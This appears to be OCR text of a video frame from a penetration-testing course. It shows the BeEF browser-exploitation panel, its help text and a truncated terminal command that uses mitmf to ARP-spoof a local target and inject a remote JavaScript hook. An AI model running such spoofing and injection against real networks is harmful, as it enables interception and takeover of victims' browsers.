 Applications
Places
Terminator
Tue 18:26
1
BeEF Control Panel - Mozilla Firefox
BeEF Control Panel ×
BeEF Control Panel ×
127.0.0.1:3000/ui/panel
Hooked Browsers
Online Browsers
Offline Browsers
89.100.145.189
? 109.125.19.76
? 10.20.14.217
? 10.20.14.217
? 10.20.14.217
Basic
Requester
Getting Started
Logs
BeEF
THE BROWSER EXPLOITATION FRAMEWORK PROJECT
Official website: http://beefproject.com/
Getting Started
Welcome to BeEF!
Before being able to fully explore the framework you will have to 'hook' a browser. To begin with you
can point a browser towards the basic demo page here, or the advanced version here.
If you want to hook ANY page (for debugging reasons of course), drag the following bookmarklet link
into your browser's bookmark bar, then simply click the shortcut on another page: Hook Me!
After a browser is hooked into the framework they will appear in the 'Hooked Browsers' panel on the
left. Hooked browsers will appear in either an online or offline state, depending on how recently they
have polled the framework.
Hooked Browsers
To interact with a hooked browser simply left-click it, a new tab will appear. Each hooked browser tab
has a number of sub-tabs, described below:
Main: Display information about the hooked browser after you've run some command modules.
Logs: Displays recent log entries related to this particular hooked browser.
Commands: This tab is where modules can be executed against the hooked browser. This is
where most of the BeEF functionality resides. Most command modules consist of Javascript code
that is executed against the selected Hooked Browser. Command modules are able to perform
any actions that can be achieved through Javascript: for example they may gather information
about the Hooked Browser, manipulate the DOM or perform other activities such as exploiting
vulnerabilities within the local network of the Hooked Browser.
Each command module has a traffic light icon, which is used to indicate the following:
The command module works against the target and should be invisible to the user
The command module works against the target, but may be visible to the user
The command module is yet to be verified against this target
The command module does not work against this target
XssRays: The XssRays tab allows the user to check if links, forms and URI path of the page
(where the browser is hooked) is vulnerable to XSS.
Rider: The Rider tab allows you to submit arbitrary HTTP requests on behalf of the hooked
browser. Each request sent by the Rider is recorded in the History panel. Click a history item to
view the HTTP headers and HTML source of the HTTP response.
Network: The Network tab allows you to interact with hosts on the local network(s) of the hooked
browser.
You can also right-click a hooked browser to open a context-menu with additional functionality:
Tunneling Proxy: The Proxy allows you to use a hooked browser as a proxy. Simply right-click a
browser from the Hooked Browsers tree to the left and select "Use as Proxy". Each request sent
through the Proxy is recorded in the History panel in the Rider tab. Click a history item to view the
HTTP headers and HTML source of the HTTP response.
root@kali: ~
root@kali: ~ 76x40
root@kali:~# mitmf --arp --spoof -i eth0 --gateway 10.20.14.1 --targets 10.2
0.14.217 --inject --js-url http://10.20
udemy